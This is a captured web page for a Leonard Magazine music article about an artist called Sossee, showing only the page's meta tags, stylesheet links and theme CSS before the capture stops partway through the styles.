

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/
body_size: 37993
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://leonardmagazine.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-×-600-px-2.png" />
		<meta name="twitter:image" content="https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-×-600-px-2.png" />
	<meta property="og:url" content="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/" />
<meta property="og:title" content="Femme fatale has a new name its sossee" />
<meta property="og:description" content="This world has always embraced music as one of the most powerful forms of expression. Whether it is sowing the seeds of revolution or instilling patriotism into people&rsquo;s hearts, to highlighting a global issue or voicing the concerns of the &lsquo;unheard,&rsquo; music has long played an important role in this world. Music is immensely powerful [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/">
<meta name="twitter:title" content="Femme fatale has a new name its sossee">
<meta name="twitter:description" content="This world has always embraced music as one of the most powerful forms of expression. Whether it is sowing the seeds of revolution or instilling patriotism into people&rsquo;s hearts, to highlighting a global issue or voicing the concerns of the &lsquo;unheard,&rsquo; music has long played an important role in this world. Music is immensely powerful [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Femme fatale has a new name its sossee - Leonard Magazine</title>
	<meta name="description" content="Digital Magazine About Music, Business and Life - LEONARD" />
	<link rel="canonical" href="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Femme fatale has a new name its sossee - Leonard Magazine" />
	<meta property="og:description" content="Digital Magazine About Music, Business and Life - LEONARD" />
	<meta property="og:url" content="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/" />
	<meta property="og:site_name" content="Leonard Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100075258213647" />
	<meta property="article:published_time" content="2022-08-10T20:01:42+00:00" />
	<meta property="article:modified_time" content="2022-08-17T21:14:54+00:00" />
	<meta property="og:image" content="https://leonardmagazine.com/wp-content/uploads/2022/08/inspiration-Professional-Instagram-Profile-Picture-800-×-600-px-2.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; Feed" href="https://leonardmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; Comments Feed" href="https://leonardmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; Femme fatale has a new name its sossee Comments Feed" href="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leonardmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleonardmagazine.com%2Ffemme-fatale-has-a-new-name-its-sossee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leonardmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleonardmagazine.com%2Ffemme-fatale-has-a-new-name-its-sossee%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://leonardmagazine.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tsvg-fonts-css' href='https://leonardmagazine.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://leonardmagazine.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpyg_style-css' href='https://leonardmagazine.com/wp-content/plugins/wp-youtube-gallery/css/wpyg.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #000000;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #000000;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #000000;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #000000;
	}

#mvp-side-wrap a:hover {
	color: #000000;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #000000;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #000000;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #000000;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-bottom: 1px solid #000000;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #000000;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #000000;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #000000;
	}

.woocommerce span.onsale {
	background-color: #000000;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #000000 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #c6c6c6;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #c6c6c6;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ffffff;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ffffff;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
